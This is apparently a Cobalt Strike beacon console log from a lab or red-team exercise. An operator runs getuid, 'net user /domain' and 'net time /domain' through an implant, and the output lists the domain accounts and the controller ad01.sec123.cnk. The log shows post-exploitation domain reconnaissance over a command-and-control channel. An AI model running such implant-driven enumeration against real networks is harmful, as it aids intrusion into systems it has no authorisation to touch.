 beacon> getuid
[*] Tasked beacon to get userid
[+] host called home, sent: 24 bytes
[*] You are SEC123\cnk
beacon> shell net user /domain
[*] Tasked beacon to run: net user /domain
[+] host called home, sent: 47 bytes
[+] received output:
这项请求将在域 sec123.cnk 的域控制器处理。
\\ad01.sec123.cnk 的用户帐户
-------------------------------------------------------------------------------
Administrator            cnk                      Guest
krbtgt
命令成功完成。
beacon> shell net time /domain
[*] Tasked beacon to run: net time /domain
[+] host called home, sent: 47 bytes
[+] received output:
\\ad01.sec123.cnk 的当前时间是 20 :27:19
命令成功完成。